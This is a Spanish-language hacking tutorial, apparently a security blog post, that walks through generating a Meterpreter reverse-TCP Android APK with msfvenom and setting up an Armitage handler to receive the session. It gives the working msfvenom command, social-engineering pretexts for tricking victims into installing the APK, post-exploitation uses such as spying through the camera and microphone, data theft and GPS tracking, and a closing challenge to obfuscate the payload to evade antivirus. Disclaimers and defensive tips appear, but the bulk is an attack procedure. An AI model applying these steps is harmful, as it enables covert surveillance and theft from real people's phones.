La red es un campo de batalla. Cada dispositivo conectado es una puerta potencial, un punto ciego esperando ser explotado. Hoy no vamos a hablar de flores y arcoíris digitales, sino de la cruda realidad de la seguridad en Android. Olvida las promesas de sistemas operativos impenetrables; cuando la ingeniería social y las herramientas adecuadas se alinean, incluso el fortín más robusto puede caer. Bienvenidos a Sectemple, donde desmantelamos la verdad detrás de las vulnerabilidades.

Este no es un tutorial para aficionados con deseos de causar estragos. Es un análisis profundo, una disección técnica para aquellos que entienden que el conocimiento es poder, y que el poder se utiliza para construir defensas más sólidas. Vamos a desgranar cómo una APK maliciosa, orquestada con la maestría de Armitage y la potencia de Msfvenom, puede abrir un portal a la intimidad de un dispositivo Android. Recuerda: este conocimiento te empodera para entender, defender y, si es necesario, para penetrar sistemas de forma legal y ética.

Tabla de Contenidos

- 1. Inicialización del Entorno de Ataque: El Primer Movimiento

- 2. La Seducción Digital: Creando el APK Maligno con Msfvenom

- 3. Tejiendo la Red: Configurando el Handler en Armitage

- 4. El Engaño Maestro: Llevando el APK al Dispositivo Objetivo

- Veredicto del Ingeniero: ¿Vale la pena esta técnica en 2024?

- Arsenal del Operador/Analista

- Preguntas Frecuentes

- El Contrato: Tu Próximo Vector de Ataque

1. Inicialización del Entorno de Ataque: El Primer Movimiento

Antes de que un maestro estratega mueva una sola pieza, debe analizar el tablero. En nuestro caso, el tablero es un entorno de pentesting controlado, una zona segura donde desatamos nuestras herramientas sin consecuencias. Para este ballet digital, necesitamos dos pilares: Kali Linux (o una distribución similar como Parrot OS) y, por supuesto, las estrellas del espectáculo: Armitage y Msfvenom. Estas herramientas, a menudo incluidas por defecto en distribuciones enfocadas en seguridad, son la navaja suiza del pentester moderno.

La configuración inicial es crucial. No se trata solo de instalar software; es preparar el terreno para que nuestros exploits canten. En el oscuro submundo de la consola Linux, nuestros primeros comandos deben ser precisos, como disparos certeros.

Para que Armitage funcione sin problemas, especialmente si planeas realizar análisis extensos o correlacionar información de múltiples hosts, la base de datos subyacente debe estar operativa. PostgreSQL es el músculo que impulsa gran parte de las funcionalidades de Metasploit Framework, y por ende, de Armitage.

service postgresql start



Una vez que la base de datos está lista para roquear, iniciamos nuestro centro de mando visual. Armitage, con su interfaz gráfica más amigable que la línea de comandos pura de Metasploit, nos permite visualizar la red, lanzar ataques y gestionar sesiones de compromiso de manera más intuitiva. Es el mapa y la brújula en nuestra incursión digital.

armitage

Por el momento, dejamos a Armitage en espera, observando. Nuestra atención se desvía hacia la creación de la herramienta de infiltración, el señuelo que atraerá a nuestra presa: la APK maliciosa.

2. La Seducción Digital: Creando el APK Maligno con Msfvenom

Aquí es donde el verdadero arte comienza. Msfvenom es el alquimista digital, la herramienta que transforma código inocuo en veneno digital. Nuestro objetivo es crear un archivo .apk que, una vez instalado en un dispositivo Android, nos otorgue una conexión de Meterpreter, un potente payload de post-explotación.

El comando maestro para esta transmutación es el siguiente. Cada parámetro es una decisión estratégica:

msfvenom -p android/meterpreter/reverse_tcp LHOST=<tu_ip_local_o_publica> LPORT=<puerto_deseado> -o /root/Escritorio/nombre_del_apk.apk

Desglosemos este encantamiento técnico:

msfvenom: Invoca a la herramienta de generación de payloads.-p android/meterpreter/reverse_tcp: Especifica el payload.android: Indica que el objetivo es la plataforma Android.meterpreter: El payload avanzado de Metasploit que ofrece capacidades interactivas y de post-explotación.reverse_tcp: El tipo de conexión. En lugar de que nuestro sistema ataque directamente al objetivo (lo cual es más fácil de bloquear por firewalls), el dispositivo objetivo inicia la conexión de vuelta a nuestro sistema. Esto, en muchos escenarios, es más sigiloso.

LHOST=<tu_ip_local_o_publica>: La dirección IP de la máquina atacante. Si estás en la misma red local que el objetivo, usa tu IP local (ej. 192.168.1.10). Si el objetivo está fuera de tu red local (en Internet), deberás usar tu IP pública y configurar el reenvío de puertos en tu router. ¡Aquí reside gran parte de la complejidad en ataques remotos!LPORT=<puerto_deseado>: El puerto en tu máquina que estará escuchando la conexión entrante. El puerto 8888 es un ejemplo común, pero puedes elegir otro, siempre y cuando no esté en uso y esté permitido por el firewall del objetivo.-o /root/Escritorio/nombre_del_apk.apk: Define la ruta y el nombre del archivo APK de salida. Asegúrate de que la ruta exista.

La creación de este archivo es solo la mitad de la batalla. El verdadero desafío reside en hacer que el usuario objetivo confíe lo suficiente como para instalarlo. Esto, amigos míos, es el dominio de la ingeniería social, una habilidad tan vital como cualquier exploit técnico. Las corporaciones gastan millones en servicios de pentesting y formación para detectar estas tácticas; ¿estás tú preparado para entenderlas?

3. Tejiendo la Red: Configurando el Handler en Armitage

Con el señuelo listo, es hora de preparar nuestro puerto de recepción. En Armitage, esto se traduce en configurar un "handler", un listener que espera pacientemente la conexión que nuestro APK malicioso intentará establecer.

Dentro de la interfaz gráfica de Armitage, navega hasta el árbol de ataques. Busca la sección correspondiente a los payloads de Android y selecciona:

android/meterpreter/reverse_tcp

Al seleccionarlo, se abrirá una pequeña ventana de configuración. Aquí, debemos introducir nuevamente los valores de LHOST y LPORT. Es fundamental que estos coincidan *exactamente* con los que especificamos en Msfvenom. Un simple error tipográfico aquí, un punto o un número mal colocado, y nuestra conexión será un fantasma en la máquina, desvaneciéndose en el éter digital.

"La precisión no es una opción, es una necesidad. En la guerra digital, un bit equivocado puede significar el fracaso total de una operación."

Este handler, una vez iniciado, se quedará a la espera. Es el anzuelo en el agua, esperando que el pez muerda.

4. El Engaño Maestro: Llevando el APK al Dispositivo Objetivo

Aquí es donde la pericia técnica se fusiona con la psicología humana. Hemos construido nuestra herramienta de infiltración y hemos preparado nuestro punto de recepción. Ahora, debemos convencer a alguien para que instale nuestro delicioso archivo .apk en su dispositivo Android. Este es el paso más delicado y, a menudo, el más difícil, especialmente con las medidas de seguridad modernas.

Para un *pentester ético* o un investigador de seguridad probando sus propios dispositivos o los de un cliente con permiso explícito, el proceso es directo: transferir el archivo y facilitar su instalación. Pero en un escenario real, donde no se cuenta con la cooperación del usuario, se deben emplear tácticas de ingeniería social. Esto podría incluir:

- Pretextos Creíbles: Fingir ser un representante de soporte técnico, un amigo que envía una foto o un enlace interesante, o un colega compartiendo una herramienta.

- Ingeniería Social en Redes: Utilizar perfiles falsos o comprometer cuentas existentes para ganarse la confianza.

- Técnicas de Ofuscación: Hacer que la APK parezca legítima, o explotar la falta de conocimiento del usuario sobre las advertencias de seguridad de Android.

"La seguridad en Android ha avanzado significativamente. Métodos que funcionaban perfectamente en versiones como Android 5.1, donde la instalación de APKs de orígenes desconocidos era más permisiva, ahora enfrentan barreras de seguridad reforzadas. Sin embargo, la creatividad humana y la explotación de la confianza siguen siendo vectores potentes."

Si el plan tiene éxito, y el usuario instala la APK, el handler que configuramos en Armitage cobrará vida. En ese instante, habremos obtenido una sesión de Meterpreter en el dispositivo objetivo.

Las posibilidades que se abren son extensas y, francamente, aterradoras si caen en manos equivocadas:

- Persistencia y Privilegios de Administrador: Ganar control total sobre el dispositivo, elevando privilegios para asegurar un acceso duradero, incluso después de reinicios.

- Acceso a Periféricos: Controlar cámaras, micrófonos y auriculares para espiar conversaciones o recopilar evidencia.

- Exfiltración de Datos Sensibles: Acceder a toda la información del dispositivo: fotos, videos, mensajes de texto, historial de llamadas, contactos, datos de aplicaciones como WhatsApp, e incluso credenciales almacenadas.

- Manipulación de Archivos: Añadir, eliminar o modificar archivos a voluntad, alterando la evidencia o desplegando más malware.

- Localización GPS: Rastrea la ubicación precisa del dispositivo en tiempo real.

Este es el poder crudo. Un poder que exige responsabilidad y un entendimiento profundo de sus implicaciones éticas. La batalla por la seguridad digital se libra en múltiples frentes, y entender cómo operan los atacantes es el primer paso para construir defensas infranqueables.

Veredicto del Ingeniero: ¿Vale la pena esta técnica en 2024?

La técnica de crear una APK maliciosa con Msfvenom y desplegarla vía Armitage sigue siendo un método fundamental en el arsenal de cualquier pentester o cazador de amenazas. Sin embargo, su efectividad en escenarios del mundo real contra usuarios no cooperativos y dispositivos Android modernizados presenta desafíos significativos.

- Pros:

- Educativo y Fundamental: Es un excelente punto de partida para entender los fundamentos de la explotación móvil y las conexiones inversas. Dominar esta técnica enseña conceptos clave de redes y payloads.

- Flexibilidad del Payload: Meterpreter ofrece una gama increíblemente amplia de funcionalidades de post-explotación.

- Control en Laboratorio: En un entorno de pentesting controlado, con dispositivos propios y permisos claros, sigue siendo una metodología robusta para auditorías de seguridad.

- Contras:

- Ingeniería Social Requerida: La mayor barrera es la necesidad de engañar al usuario para que instale la APK. Las protecciones de Android (instalación de orígenes desconocidos, escaneos de seguridad) hacen esto cada vez más difícil.

- Detección por Antivirus/EDR: Los payloads generados por Metasploit son conocidos y a menudo detectados por software de seguridad moderno. Se requiere ofuscación avanzada o payloads personalizados para evadir la detección, lo cual va más allá de este tutorial básico.

- Versiones de Android: La efectividad disminuye drásticamente en versiones recientes de Android (7+) debido a las mejoras en seguridad y permisos.

En resumen: Es una técnica indispensable para aprender y practicar en un entorno controlado. Para ataques reales y sigilosos contra objetivos modernos, se necesitarán herramientas y técnicas mucho más sofisticadas, a menudo involucrando vulnerabilidades de día cero o ingeniería social de alta complejidad. No obstante, la conceptualización de una conexión inversa y la generación de un payload siguen siendo pilares del pentesting.

Arsenal del Operador/Analista

Para dominar el arte del pentesting móvil y la seguridad ofensiva, un operador necesita un conjunto de herramientas confiables y conocimiento especializado:

- Software Esencial:

- Kali Linux / Parrot OS: Distribuciones preparadas con herramientas para pentesting y análisis forense.

- Metasploit Framework / Armitage: Para explotación y gestión de post-explotación.

- Msfvenom: Generador de payloads.

- Burp Suite (Professional): Indispensable para el análisis de aplicaciones web y APIs, a menudo la puerta de entrada a sistemas.

- Wireshark: Para análisis de tráfico de red detallado y diagnóstico.

- MobSF (Mobile Security Framework): Herramienta automatizada para análisis estático y dinámico de aplicaciones móviles.

- Hardware Relevante:

- Dispositivos Android de Prueba: Varios dispositivos con diferentes versiones de Android para auditorías exhaustivas.

- Router Configurable (ej. GL.iNet): Para simular escenarios de red y reenvío de puertos.

- Libros Clave:

- "The Hacker Playbook" series por Peter Kim.

- "Penetration Testing: A Hands-On Introduction to Hacking" por Georgia Weidman.

- "Android Hacker's Handbook" (aunque puede estar desactualizado en algunas partes, los principios son sólidos).

- Certificaciones que Valen Oro:

- OSCP (Offensive Security Certified Professional): La certificación de oro para pentesters prácticos.

- GPEN (GIAC Penetration Tester): Reconocida en la industria.

- CEH (Certified Ethical Hacker): Una introducción popular, aunque con menos énfasis práctico que OSCP.

Invertir en estas herramientas y certificaciones no es un gasto; es una inversión directa en tu capacidad para operar en el campo de batalla digital. Los cursos de bug bounty que ofrecen formación práctica pueden ser un trampolín invaluable.

Preguntas Frecuentes

¿Es legal usar Armitage y Msfvenom para hackear un celular?

El uso de Armitage y Msfvenom es legal cuando se realiza en un entorno controlado, sobre dispositivos propios, o con el permiso explícito del propietario del sistema. Utilizar estas herramientas contra sistemas o dispositivos para los que no tienes autorización es ilegal y puede tener graves consecuencias legales.

¿Funciona este método en las versiones más recientes de Android (Android 10, 11, 12, 13, 14)?

La efectividad de este método específico de APK maliciosa como se describe aquí disminuye considerablemente en versiones modernas de Android. Las mejoras en la gestión de permisos, la detección de aplicaciones de orígenes desconocidos y las soluciones de seguridad integradas hacen que la instalación y ejecución del payload sean mucho más difíciles sin técnicas de evasión o exploits de día cero específicos para la versión de Android objetivo.

¿Qué hago si mi APK es detectada por el antivirus?

Los payloads por defecto de Metasploit son bien conocidos por el software antivirus. Para evadir la detección, los pentesters profesionales emplean técnicas de ofuscación de código, utilizan payloads personalizados o buscan vulnerabilidades específicas de la aplicación o del sistema operativo que permitan la ejecución remota sin necesidad de instalar una APK.

¿Cómo puedo protegerme de este tipo de ataques?

Mantén tu sistema operativo Android y tus aplicaciones actualizadas, instala aplicaciones solo de fuentes confiables (Google Play Store), ten cuidado con los enlaces y archivos adjuntos sospechosos, y desactiva la instalación de aplicaciones de orígenes desconocidos en la configuración de seguridad de tu dispositivo.

El Contrato: Tu Próximo Vector de Ataque

Has llegado al final de este análisis sobre la explotación de dispositivos Android. Ahora entiendes el mecanismo, las herramientas y los desafíos. Tu misión, si decides aceptarla, es aplicar este conocimiento de forma ética.

El Contrato: Forja tu Propio Vector de Ataque Ético

Selecciona un dispositivo Android de tu propiedad (o uno con permiso explícito para pruebas). Configura un laboratorio de pentesting aislado, idealmente usando máquinas virtuales para Armitage y Metasploit. Intenta replicar los pasos de este tutorial, pero enfócate en un objetivo adicional: la evasión de la detección básica. Investiga y aplica una técnica de ofuscación simple a tu APK generada por Msfvenom. ¿Logras instalarla y obtener una sesión de Meterpreter sin que el antivirus en tu máquina virtual (si usas uno) o las advertencias nativas de Android se disparen inmediatamente?

Comparte tus hallazgos, tus desafíos y tus soluciones en los comentarios. ¿Qué tan diferente es tu experiencia con las versiones de Android más recientes? ¿Qué herramientas de ofuscación encontraste más prometedoras? Demuestra que no solo lees, sino que operas.

Este tutorial es para fines estrictamente educativos y de concienciación sobre seguridad. Sectemple y sus autores no se hacen responsables del mal uso que se le pueda dar a esta información. El hacking sin permiso es ilegal.